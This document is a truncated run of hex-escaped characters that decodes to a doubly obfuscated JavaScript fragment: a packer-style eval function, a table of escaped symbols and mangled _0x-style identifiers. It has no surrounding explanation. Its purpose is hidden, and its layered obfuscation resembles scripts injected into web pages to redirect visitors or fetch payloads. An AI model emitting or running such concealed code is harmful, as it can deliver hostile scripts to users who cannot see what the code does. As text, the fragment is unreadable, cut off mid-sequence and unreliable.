\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x